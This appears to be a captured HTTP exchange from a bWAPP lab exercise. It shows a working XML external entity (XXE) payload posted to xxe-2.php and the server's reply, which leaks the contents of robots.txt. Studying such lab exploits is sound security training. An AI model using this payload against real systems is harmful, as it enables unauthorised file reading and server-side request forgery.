 POST /bWAPP/bWAPP/xxe-2.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/bWAPP/bWAPP/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 176
Cookie: xwbR=e; security_level=0;
PHPSESSID=i69l542illm5i00n286elvure1
Connection: close
<?xml version="1.0"?>
<!DOCTYPE note[
<!ENTITY hu3sky SYSTEM
"http://127.0.0.1/bWAPP/bWAPP/robots.txt">
]>
<reset><login>&hu3sky;</login><secret>Any
bugs?</secret></reset>
HTTP/1.1 200 OK
Date: Mon, 28 May 2018 15:33:58 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 182
Connection: close
Content-Type: text/html
User-agent: GoodBot
Disallow:
User-agent: BadBot
Disallow: /
User-agent: *
Disallow: /admin/
Disallow: /documents/
Disallow: /images/
Disallow: /passwords/'s secret has been reset!